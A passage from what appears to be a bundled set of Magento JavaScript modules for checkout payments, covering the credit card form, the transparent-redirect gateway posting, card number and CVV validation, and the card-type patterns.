'Magento_Ui/js/modal/modalToggle',\n    'mage/translate'\n], function ($, modalToggle) {\n    'use strict';\n\n    return function (config, deleteButton) {\n        config.buttons = [\n            {\n                text: $.mage.__('Cancel'),\n                class: 'action secondary cancel'\n            }, {\n                text: $.mage.__('Delete'),\n                class: 'action primary',\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) { //eslint-disable-line no-unused-vars\n                    $(deleteButton.form).trigger('submit');\n                }\n            }\n        ];\n\n        modalToggle(config, deleteButton);\n    };\n});\n","Magento_Payment/js/cc-type.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.creditCardType', {\n        options: {\n            typeCodes: ['SS', 'SM', 'SO'] // Type codes for Switch/Maestro/Solo credit cards.\n        },\n\n        /**\n         * Bind change handler to select element and trigger the event to show/hide\n         * the Switch/Maestro or Solo credit card type container for those credit card types.\n         * @private\n         */\n        _create: function () {\n            this.element.on('change', $.proxy(this._toggleCardType, this)).trigger('change');\n        },\n\n        /**\n         * Toggle the Switch/Maestro and Solo credit card type container depending on which\n         * credit card type is selected.\n         * @private\n         */\n        _toggleCardType: function () {\n            $(this.options.creditCardTypeContainer)\n                .toggle($.inArray(this.element.val(), this.options.typeCodes) !== -1);\n        }\n    });\n\n    return $.mage.creditCardType;\n});\n","Magento_Payment/js/transparent.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'jquery',\n    'mage/template',\n    'Magento_Ui/js/modal/alert',\n    'jquery-ui-modules/widget',\n    'Magento_Payment/js/model/credit-card-validation/validator',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, mageTemplate, alert, ui, validator, fullScreenLoader) {\n    'use strict';\n\n    $.widget('mage.transparent', {\n        options: {\n            context: null,\n            placeOrderSelector: '[data-role=\"review-save\"]',\n            paymentFormSelector: '#co-payment-form',\n            updateSelectorPrefix: '#checkout-',\n            updateSelectorSuffix: '-load',\n            hiddenFormTmpl:\n                '<form target=\"<%= data.target %>\" action=\"<%= data.action %>\" method=\"POST\" ' +\n                'hidden enctype=\"application/x-www-form-urlencoded\" class=\"no-display\">' +\n                    '<% _.each(data.inputs, function(val, key){ %>' +\n                    '<input value=\"<%= val %>\" name=\"<%= key %>\" type=\"hidden\">' +\n                    '<% }); %>' +\n                '</form>',\n            reviewAgreementForm: '#checkout-agreements',\n            cgiUrl: null,\n            orderSaveUrl: null,\n            controller: null,\n            gateway: null,\n            dateDelim: null,\n            cardFieldsMap: null,\n            expireYearLength: 2\n        },\n\n        /**\n         * {Function}\n         * @private\n         */\n        _create: function () {\n            this.hiddenFormTmpl = mageTemplate(this.options.hiddenFormTmpl);\n\n            if (this.options.context) {\n                this.options.context.setPlaceOrderHandler($.proxy(this._orderSave, this));\n                this.options.context.setValidateHandler($.proxy(this._validateHandler, this));\n            } else {\n                $(this.options.placeOrderSelector)\n                    .off('click')\n                    .on('click', $.proxy(this._placeOrderHandler, this));\n            }\n\n            this.element.validation();\n            $('[data-container=\"' + this.options.gateway + '-cc-number\"]').on('focusout', function () {\n                $(this).valid();\n            });\n        },\n\n        /**\n         * handler for credit card validation\n         * @return {Boolean}\n         * @private\n         */\n        _validateHandler: function () {\n            return this.element.validation && this.element.validation('isValid');\n        },\n\n        /**\n         * handler for Place Order button to call gateway for credit card validation\n         * @return {Boolean}\n         * @private\n         */\n        _placeOrderHandler: function () {\n            if (this._validateHandler()) {\n                this._orderSave();\n            }\n\n            return false;\n        },\n\n        /**\n         * Save order and generate post data for gateway call\n         * @private\n         */\n        _orderSave: function () {\n            var postData = $(this.options.paymentFormSelector).serialize();\n\n            if ($(this.options.reviewAgreementForm).length) {\n                postData += '&' + $(this.options.reviewAgreementForm).serialize();\n            }\n            postData += '&controller=' + this.options.controller;\n            postData += '&cc_type=' + this.element.find(\n                '[data-container=\"' + this.options.gateway + '-cc-type\"]'\n            ).val();\n\n            return $.ajax({\n                url: this.options.orderSaveUrl,\n                type: 'post',\n                context: this,\n                data: postData,\n                dataType: 'json',\n\n                /**\n                 * {Function}\n                 */\n                beforeSend: function () {\n                    fullScreenLoader.startLoader();\n                },\n\n                /**\n                 * {Function}\n                 */\n                success: function (response) {\n                    var preparedData,\n                        msg,\n\n                        /**\n                         * {Function}\n                         */\n                        alertActionHandler = function () {\n                            // default action\n                        };\n\n                    if (response.success && response[this.options.gateway]) {\n                        preparedData = this._preparePaymentData(\n                            response[this.options.gateway].fields,\n                            this.options.cardFieldsMap\n                        );\n                        this._postPaymentToGateway(preparedData);\n                    } else {\n                        fullScreenLoader.stopLoader(true);\n\n                        msg = response['error_messages'];\n\n                        if (this.options.context) {\n                            this.options.context.clearTimeout().fail();\n                            alertActionHandler = this.options.context.alertActionHandler;\n                        }\n\n                        if (typeof msg === 'object') {\n                            msg = msg.join('\\n');\n                        }\n\n                        if (msg) {\n                            alert(\n                                {\n                                    content: msg,\n                                    actions: {\n\n                                        /**\n                                         * {Function}\n                                         */\n                                        always: alertActionHandler\n                                    }\n                                }\n                            );\n                        }\n                    }\n                }.bind(this)\n            });\n        },\n\n        /**\n         * Post data to gateway for credit card validation\n         * @param {Object} data\n         * @private\n         */\n        _postPaymentToGateway: function (data) {\n            var tmpl,\n                iframeSelector = '[data-container=\"' + this.options.gateway + '-transparent-iframe\"]';\n\n            tmpl = this.hiddenFormTmpl({\n                data: {\n                    target: $(iframeSelector).attr('name'),\n                    action: this.options.cgiUrl,\n                    inputs: data\n                }\n            });\n            $(tmpl).appendTo($(iframeSelector)).trigger('submit');\n        },\n\n        /**\n         * Add credit card fields to post data for gateway\n         * @param {Object} data\n         * @param {Object} ccfields\n         * @private\n         */\n        _preparePaymentData: function (data, ccfields) {\n            var preparedata;\n\n            if (this.element.find('[data-container=\"' + this.options.gateway + '-cc-cvv\"]').length) {\n                data[ccfields.cccvv] = this.element.find(\n                    '[data-container=\"' + this.options.gateway + '-cc-cvv\"]'\n                ).val();\n            }\n            preparedata = this._prepareExpDate();\n            data[ccfields.ccexpdate] = preparedata.month + this.options.dateDelim + preparedata.year;\n            data[ccfields.ccnum] = this.element.find(\n                '[data-container=\"' + this.options.gateway + '-cc-number\"]'\n            ).val();\n\n            return data;\n        },\n\n        /**\n         * Grab Month and Year into one\n         * @returns {Object}\n         * @private\n         */\n        _prepareExpDate: function () {\n            var year = this.element.find('[data-container=\"' + this.options.gateway + '-cc-year\"]').val(),\n                month = parseInt(\n                    this.element.find('[data-container=\"' + this.options.gateway + '-cc-month\"]').val(),\n                    10\n                );\n\n            if (year.length > this.options.expireYearLength) {\n                year = year.substring(year.length - this.options.expireYearLength);\n            }\n\n            if (month < 10) {\n                month = '0' + month;\n            }\n\n            return {\n                month: month, year: year\n            };\n        }\n    });\n\n    return $.mage.transparent;\n});\n","Magento_Payment/js/view/payment/payments.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    rendererList.push(\n        {\n            type: 'free',\n            component: 'Magento_Payment/js/view/payment/method-renderer/free-method'\n        }\n    );\n\n    /** Add view logic here if needed */\n    return Component.extend({});\n});\n","Magento_Payment/js/view/payment/iframe.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'jquery',\n    'Magento_Payment/js/view/payment/cc-form',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Ui/js/modal/alert'\n], function (\n    $,\n    Component,\n    messageList,\n    $t,\n    fullScreenLoader,\n    setPaymentInformationAction,\n    additionalValidators,\n    alert\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Payment/payment/iframe',\n            timeoutId: null,\n            timeoutMessage: 'Sorry, but something went wrong.'\n        },\n\n        /**\n         * @returns {String}\n         */\n        getSource: function () {\n            return window.checkoutConfig.payment.iframe.source[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getControllerName: function () {\n            return window.checkoutConfig.payment.iframe.controllerName[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getPlaceOrderUrl: function () {\n            return window.checkoutConfig.payment.iframe.placeOrderUrl[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getCgiUrl: function () {\n            return window.checkoutConfig.payment.iframe.cgiUrl[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getSaveOrderUrl: function () {\n            return window.checkoutConfig.payment.iframe.saveOrderUrl[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getDateDelim: function () {\n            return window.checkoutConfig.payment.iframe.dateDelim[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getCardFieldsMap: function () {\n            return window.checkoutConfig.payment.iframe.cardFieldsMap[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getExpireYearLength: function () {\n            return window.checkoutConfig.payment.iframe.expireYearLength[this.getCode()];\n        },\n\n        /**\n         * @param {Object} parent\n         * @returns {Function}\n         */\n        originalPlaceOrder: function (parent) {\n            return parent.placeOrder.bind(parent);\n        },\n\n        /**\n         * @returns {Number}\n         */\n        getTimeoutTime: function () {\n            return window.checkoutConfig.payment.iframe.timeoutTime[this.getCode()];\n        },\n\n        /**\n         * @returns {String}\n         */\n        getTimeoutMessage: function () {\n            return $t(this.timeoutMessage);\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            var self = this;\n\n            if (this.validateHandler() &&\n                additionalValidators.validate() &&\n                this.isPlaceOrderActionAllowed() === true\n            ) {\n                fullScreenLoader.startLoader();\n\n                this.isPlaceOrderActionAllowed(false);\n\n                $.when(\n                    this.setPaymentInformation()\n                ).done(\n                    this.done.bind(this)\n                ).fail(\n                    this.fail.bind(this)\n                ).always(\n                    function () {\n                        self.isPlaceOrderActionAllowed(true);\n                    }\n                );\n\n                this.initTimeoutHandler();\n            }\n        },\n\n        /**\n         * {Function}\n         */\n        setPaymentInformation: function () {\n            return setPaymentInformationAction(\n                this.messageContainer,\n                {\n                    method: this.getCode()\n                }\n            );\n        },\n\n        /**\n         * {Function}\n         */\n        initTimeoutHandler: function () {\n            this.timeoutId = setTimeout(\n                this.timeoutHandler.bind(this),\n                this.getTimeoutTime()\n            );\n\n            $(window).off('clearTimeout')\n                .on('clearTimeout', this.clearTimeout.bind(this));\n        },\n\n        /**\n         * {Function}\n         */\n        clearTimeout: function () {\n            clearTimeout(this.timeoutId);\n            this.fail();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        timeoutHandler: function () {\n            this.clearTimeout();\n\n            alert(\n                {\n                    content: this.getTimeoutMessage(),\n                    actions: {\n\n                        /**\n                         * {Function}\n                         */\n                        always: this.alertActionHandler.bind(this)\n                    }\n                }\n            );\n\n            this.fail();\n        },\n\n        /**\n         * {Function}\n         */\n        alertActionHandler: function () {\n            fullScreenLoader.startLoader();\n            window.location.reload();\n        },\n\n        /**\n         * {Function}\n         */\n        fail: function () {\n            fullScreenLoader.stopLoader();\n\n            return this;\n        },\n\n        /**\n         * {Function}\n         */\n        done: function () {\n            this.placeOrderHandler().fail(function () {\n                fullScreenLoader.stopLoader();\n            });\n\n            return this;\n        }\n    });\n});\n","Magento_Payment/js/view/payment/cc-form.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'underscore',\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-data',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator',\n    'mage/translate'\n], function (_, Component, creditCardData, cardNumberValidator, $t) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            creditCardType: '',\n            creditCardExpYear: '',\n            creditCardExpMonth: '',\n            creditCardNumber: '',\n            creditCardSsStartMonth: '',\n            creditCardSsStartYear: '',\n            creditCardSsIssue: '',\n            creditCardVerificationNumber: '',\n            selectedCardType: null\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe([\n                    'creditCardType',\n                    'creditCardExpYear',\n                    'creditCardExpMonth',\n                    'creditCardNumber',\n                    'creditCardVerificationNumber',\n                    'creditCardSsStartMonth',\n                    'creditCardSsStartYear',\n                    'creditCardSsIssue',\n                    'selectedCardType'\n                ]);\n\n            return this;\n        },\n\n        /**\n         * Init component\n         */\n        initialize: function () {\n            var self = this;\n\n            this._super();\n\n            //Set credit card number to credit card data object\n            this.creditCardNumber.subscribe(function (value) {\n                var result;\n\n                self.selectedCardType(null);\n\n                if (value === '' || value === null) {\n                    return false;\n                }\n                result = cardNumberValidator(value);\n\n                if (!result.isPotentiallyValid && !result.isValid) {\n                    return false;\n                }\n\n                if (result.card !== null) {\n                    self.selectedCardType(result.card.type);\n                    creditCardData.creditCard = result.card;\n                }\n\n                if (result.isValid) {\n                    creditCardData.creditCardNumber = value;\n                    self.creditCardType(result.card.type);\n                }\n            });\n\n            //Set expiration year to credit card data object\n            this.creditCardExpYear.subscribe(function (value) {\n                creditCardData.expirationYear = value;\n            });\n\n            //Set expiration month to credit card data object\n            this.creditCardExpMonth.subscribe(function (value) {\n                creditCardData.expirationMonth = value;\n            });\n\n            //Set cvv code to credit card data object\n            this.creditCardVerificationNumber.subscribe(function (value) {\n                creditCardData.cvvCode = value;\n            });\n        },\n\n        /**\n         * Get code\n         * @returns {String}\n         */\n        getCode: function () {\n            return 'cc';\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            return {\n                'method': this.item.method,\n                'additional_data': {\n                    'cc_cid': this.creditCardVerificationNumber(),\n                    'cc_ss_start_month': this.creditCardSsStartMonth(),\n                    'cc_ss_start_year': this.creditCardSsStartYear(),\n                    'cc_ss_issue': this.creditCardSsIssue(),\n                    'cc_type': this.creditCardType(),\n                    'cc_exp_year': this.creditCardExpYear(),\n                    'cc_exp_month': this.creditCardExpMonth(),\n                    'cc_number': this.creditCardNumber()\n                }\n            };\n        },\n\n        /**\n         * Get list of available credit card types\n         * @returns {Object}\n         */\n        getCcAvailableTypes: function () {\n            return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];\n        },\n\n        /**\n         * Get payment icons\n         * @param {String} type\n         * @returns {Boolean}\n         */\n        getIcons: function (type) {\n            return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type) ?\n                window.checkoutConfig.payment.ccform.icons[type]\n                : false;\n        },\n\n        /**\n         * Get list of months\n         * @returns {Object}\n         */\n        getCcMonths: function () {\n            return window.checkoutConfig.payment.ccform.months[this.getCode()];\n        },\n\n        /**\n         * Get list of years\n         * @returns {Object}\n         */\n        getCcYears: function () {\n            return window.checkoutConfig.payment.ccform.years[this.getCode()];\n        },\n\n        /**\n         * Check if current payment has verification\n         * @returns {Boolean}\n         */\n        hasVerification: function () {\n            return window.checkoutConfig.payment.ccform.hasVerification[this.getCode()];\n        },\n\n        /**\n         * @deprecated\n         * @returns {Boolean}\n         */\n        hasSsCardType: function () {\n            return window.checkoutConfig.payment.ccform.hasSsCardType[this.getCode()];\n        },\n\n        /**\n         * Get image url for CVV\n         * @returns {String}\n         */\n        getCvvImageUrl: function () {\n            return window.checkoutConfig.payment.ccform.cvvImageUrl[this.getCode()];\n        },\n\n        /**\n         * Get image for CVV\n         * @returns {String}\n         */\n        getCvvImageHtml: function () {\n            return '<img src=\"' + this.getCvvImageUrl() +\n                '\" alt=\"' + $t('Card Verification Number Visual Reference') +\n                '\" title=\"' + $t('Card Verification Number Visual Reference') +\n                '\" />';\n        },\n\n        /**\n         * Get unsanitized html for image for CVV\n         * @returns {String}\n         */\n        getCvvImageUnsanitizedHtml: function () {\n            return this.getCvvImageHtml();\n        },\n\n        /**\n         * @deprecated\n         * @returns {Object}\n         */\n        getSsStartYears: function () {\n            return window.checkoutConfig.payment.ccform.ssStartYears[this.getCode()];\n        },\n\n        /**\n         * Get list of available credit card types values\n         * @returns {Object}\n         */\n        getCcAvailableTypesValues: function () {\n            return _.map(this.getCcAvailableTypes(), function (value, key) {\n                return {\n                    'value': key,\n                    'type': value\n                };\n            });\n        },\n\n        /**\n         * Get list of available month values\n         * @returns {Object}\n         */\n        getCcMonthsValues: function () {\n            return _.map(this.getCcMonths(), function (value, key) {\n                return {\n                    'value': key,\n                    'month': value\n                };\n            });\n        },\n\n        /**\n         * Get list of available year values\n         * @returns {Object}\n         */\n        getCcYearsValues: function () {\n            return _.map(this.getCcYears(), function (value, key) {\n                return {\n                    'value': key,\n                    'year': value\n                };\n            });\n        },\n\n        /**\n         * @deprecated\n         * @returns {Object}\n         */\n        getSsStartYearsValues: function () {\n            return _.map(this.getSsStartYears(), function (value, key) {\n                return {\n                    'value': key,\n                    'year': value\n                };\n            });\n        },\n\n        /**\n         * Is legend available to display\n         * @returns {Boolean}\n         */\n        isShowLegend: function () {\n            return false;\n        },\n\n        /**\n         * Get available credit card type by code\n         * @param {String} code\n         * @returns {String}\n         */\n        getCcTypeTitleByCode: function (code) {\n            var title = '',\n                keyValue = 'value',\n                keyType = 'type';\n\n            _.each(this.getCcAvailableTypesValues(), function (value) {\n                if (value[keyValue] === code) {\n                    title = value[keyType];\n                }\n            });\n\n            return title;\n        },\n\n        /**\n         * Prepare credit card number to output\n         * @param {String} number\n         * @returns {String}\n         */\n        formatDisplayCcNumber: function (number) {\n            return 'xxxx-' + number.substr(-4);\n        },\n\n        /**\n         * Get credit card details\n         * @returns {Array}\n         */\n        getInfo: function () {\n            return [\n                {\n                    'name': 'Credit Card Type', value: this.getCcTypeTitleByCode(this.creditCardType())\n                },\n                {\n                    'name': 'Credit Card Number', value: this.formatDisplayCcNumber(this.creditCardNumber())\n                }\n            ];\n        }\n    });\n});\n","Magento_Payment/js/view/payment/method-renderer/free-method.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote'\n], function (Component, quote) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Payment/payment/free'\n        },\n\n        /** Returns is method available */\n        isAvailable: function () {\n            return quote.totals()['grand_total'] <= 0;\n        }\n    });\n});\n","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'mageUtils',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/luhn10-validator',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type'\n], function (utils, luhn10, creditCardTypes) {\n    'use strict';\n\n    /**\n     * @param {*} card\n     * @param {*} isPotentiallyValid\n     * @param {*} isValid\n     * @return {Object}\n     */\n    function resultWrapper(card, isPotentiallyValid, isValid) {\n        return {\n            card: card,\n            isValid: isValid,\n            isPotentiallyValid: isPotentiallyValid\n        };\n    }\n\n    return function (value) {\n        var potentialTypes,\n            cardType,\n            valid,\n            i,\n            maxLength;\n\n        if (utils.isEmpty(value)) {\n            return resultWrapper(null, false, false);\n        }\n\n        value = value.replace(/\\s+/g, '');\n\n        if (!/^\\d*$/.test(value)) {\n            return resultWrapper(null, false, false);\n        }\n\n        potentialTypes = creditCardTypes.getCardTypes(value);\n\n        if (potentialTypes.length === 0) {\n            return resultWrapper(null, false, false);\n        } else if (potentialTypes.length !== 1) {\n            return resultWrapper(null, true, false);\n        }\n\n        cardType = potentialTypes[0];\n\n        if (cardType.type === 'unionpay') {  // UnionPay is not Luhn 10 compliant\n            valid = true;\n        } else {\n            valid = luhn10(value);\n        }\n\n        for (i = 0; i < cardType.lengths.length; i++) {\n            if (cardType.lengths[i] === value.length) {\n                return resultWrapper(cardType, valid, valid);\n            }\n        }\n\n        maxLength = Math.max.apply(null, cardType.lengths);\n\n        if (value.length < maxLength) {\n            return resultWrapper(cardType, true, false);\n        }\n\n        return resultWrapper(cardType, false, false);\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/credit-card-data.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([], function () {\n    'use strict';\n\n    return {\n        creditCard: null,\n        creditCardNumber: null,\n        expirationMonth: null,\n        expirationYear: null,\n        cvvCode: null\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/cvv-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([], function () {\n    'use strict';\n\n    /**\n     * @param {*} isValid\n     * @param {*} isPotentiallyValid\n     * @return {Object}\n     */\n    function resultWrapper(isValid, isPotentiallyValid) {\n        return {\n            isValid: isValid,\n            isPotentiallyValid: isPotentiallyValid\n        };\n    }\n\n    /**\n     * CVV number validation.\n     * Validate digit count for CVV code.\n     *\n     * @param {*} value\n     * @param {Number} maxLength\n     * @return {Object}\n     */\n    return function (value, maxLength) {\n        var DEFAULT_LENGTH = 3;\n\n        maxLength = maxLength || DEFAULT_LENGTH;\n\n        if (!/^\\d*$/.test(value)) {\n            return resultWrapper(false, false);\n        }\n\n        if (value.length === maxLength) {\n            return resultWrapper(true, true);\n        }\n\n        if (value.length < maxLength) {\n            return resultWrapper(false, true);\n        }\n\n        if (value.length > maxLength) {\n            return resultWrapper(false, false);\n        }\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/expiration-date-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'mageUtils',\n    'Magento_Payment/js/model/credit-card-validation/expiration-date-validator/parse-date',\n    'Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator',\n    'Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator'\n], function (utils, parseDate, expirationMonth, expirationYear) {\n    'use strict';\n\n    /**\n     * @param {*} isValid\n     * @param {*} isPotentiallyValid\n     * @param {*} month\n     * @param {*} year\n     * @return {Object}\n     */\n    function resultWrapper(isValid, isPotentiallyValid, month, year) {\n        return {\n            isValid: isValid,\n            isPotentiallyValid: isPotentiallyValid,\n            month: month,\n            year: year\n        };\n    }\n\n    return function (value) {\n        var date,\n            monthValid,\n            yearValid;\n\n        if (utils.isEmpty(value)) {\n            return resultWrapper(false, false, null, null);\n        }\n\n        value = value.replace(/^(\\d\\d) (\\d\\d(\\d\\d)?)$/, '$1/$2');\n        date = parseDate(value);\n        monthValid = expirationMonth(date.month);\n        yearValid = expirationYear(date.year);\n\n        if (monthValid.isValid && yearValid.isValid) {\n            return resultWrapper(true, true, date.month, date.year);\n        }\n\n        if (monthValid.isPotentiallyValid && yearValid.isPotentiallyValid) {\n            return resultWrapper(false, true, null, null);\n        }\n\n        return resultWrapper(false, false, null, null);\n    };\n});\n","Magento_Payment/js/model/credit-card-validation/validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'jquery',\n    'Magento_Payment/js/model/credit-card-validation/cvv-validator',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator',\n    'Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-year-validator',\n    'Magento_Payment/js/model/credit-card-validation/expiration-date-validator/expiration-month-validator',\n    'Magento_Payment/js/model/credit-card-validation/credit-card-data',\n    'mage/translate'\n], function ($, cvvValidator, creditCardNumberValidator, yearValidator, monthValidator, creditCardData) {\n    'use strict';\n\n    $('.payment-method-content input[type=\"number\"]').on('keyup', function () {\n        if ($(this).val() < 0) {\n            $(this).val($(this).val().replace(/^-/, ''));\n        }\n    });\n\n    $.each({\n        'validate-card-type': [\n            function (number, item, allowedTypes) {\n                var cardInfo,\n                    i,\n                    l;\n\n                if (!creditCardNumberValidator(number).isValid) {\n                    return false;\n                }\n\n                cardInfo = creditCardNumberValidator(number).card;\n\n                for (i = 0, l = allowedTypes.length; i < l; i++) {\n                    if (cardInfo.title == allowedTypes[i].type) { //eslint-disable-line eqeqeq\n                        return true;\n                    }\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card type number.')\n        ],\n        'validate-card-number': [\n\n            /**\n             * Validate credit card number based on mod 10\n             *\n             * @param {*} number - credit card number\n             * @return {Boolean}\n             */\n            function (number) {\n                return creditCardNumberValidator(number).isValid;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'validate-card-date': [\n\n            /**\n             * Validate credit card expiration month\n             *\n             * @param {String} date - month\n             * @return {Boolean}\n             */\n            function (date) {\n                return monthValidator(date).isValid;\n            },\n            $.mage.__('Incorrect credit card expiration month.')\n        ],\n        'validate-card-cvv': [\n\n            /**\n             * Validate cvv\n             *\n             * @param {String} cvv - card verification value\n             * @return {Boolean}\n             */\n            function (cvv) {\n                var maxLength = creditCardData.creditCard ? creditCardData.creditCard.code.size : 3;\n\n                return cvvValidator(cvv, maxLength).isValid;\n            },\n            $.mage.__('Please enter a valid credit card verification number.')\n        ],\n        'validate-card-year': [\n\n            /**\n             * Validate credit card expiration year\n             *\n             * @param {String} date - year\n             * @return {Boolean}\n             */\n            function (date) {\n                return yearValidator(date).isValid;\n            },\n            $.mage.__('Incorrect credit card expiration year.')\n        ]\n\n    }, function (i, rule) {\n        rule.unshift(i);\n        $.validator.addMethod.apply($.validator, rule);\n    });\n});\n","Magento_Payment/js/model/credit-card-validation/credit-card-number-validator/credit-card-type.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* @api */\ndefine([\n    'jquery',\n    'mageUtils'\n], function ($, utils) {\n    'use strict';\n\n    var types = [\n        {\n            title: 'Visa',\n            type: 'VI',\n            pattern: '^4\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [16],\n            code: {\n                name: 'CVV',\n                size: 3\n            }\n        },\n        {\n            title: 'MasterCard',\n            type: 'MC',\n            pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',\n            gaps: [4, 8, 12],\n            lengths: [16],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        },\n        {\n            title: 'American Express',\n            type: 'AE',\n            pattern: '^3([47]\\\\d*)?$',\n            isAmex: true,\n            gaps: [4, 10],\n            lengths: [15],\n            code: {\n                name: 'CID',\n                size: 4\n            }\n        },\n        {\n            title: 'Diners',\n            type: 'DN',\n            pattern: '^(3(0[0-5]|095|6|[8-9]))\\\\d*$',\n            gaps: [4, 10],\n            lengths: [14, 16, 17, 18, 19],\n            code: {\n                name: 'CVV',\n                size: 3\n            }\n        },\n        {\n            title: 'Discover',\n            type: 'DI',\n            pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [16, 17, 18, 19],\n            code: {\n                name: 'CID',\n                size: 3\n            }\n        },\n        {\n            title: 'JCB',\n            type: 'JCB',\n            pattern: '^35(2[8-9]|[3-8])\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [16, 17, 18, 19],\n            code: {\n                name: 'CVV',\n                size: 3\n            }\n        },\n        {\n            title: 'UnionPay',\n            type: 'UN',\n            pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\\\d*?$',\n            gaps: [4, 8, 12],\n            lengths: [16, 17, 18, 19],\n            code: {\n                name: 'CVN',\n                size: 3\n            }\n        },\n        {\n            title: 'Maestro International',\n            type: 'MI',\n            pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [12, 13, 14, 15, 16, 17, 18, 19],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        },\n        {\n            title: 'Maestro Domestic',\n            type: 'MD',\n            pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [12, 13, 14, 15, 16, 17, 18, 19],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        },\n        {\n            title: 'Hipercard',\n            type: 'HC',\n            pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\\\d*$',\n            gaps: [4, 8, 12],\n            lengths: [13, 16],\n            code: {\n                name: 'CVC',\n                size: 3\n            }\n        },\n        {\n            title: 'Elo',\n            type: 'ELO',\n            pattern: '^((509091)|(636368)|(636297)|(504175)|(438935)|(40117[8-9])|(45763[1-2])|' +\n                '(457393)|(431274)|(50990[0-2])|(5099[7-9][0-9])|(50996[4-9])|(509[1-8][0-9][0-9])|' +\n                '(5090(0[0-2]|0[4-9]|1[2-9]|[24589][0-9]|3[1-9]|6[0-46-9]|7[0-24-9]))|' +\n                '(5067(0[0-24-8]|1[0-24-9]|2[014-9]|3[0-379]|4[0-9]|5[0-3]|6[0-5]|7[0-8]))|' +\n                '(6504(0[5-9]|1[0-9]|2[0-9]|3[0-9]))|' +\n                '(6504(8[5-9]|9[0-9])|6505(0[0-9]|1[0-9]|2[0-9]|3[0-8]))|' +\n                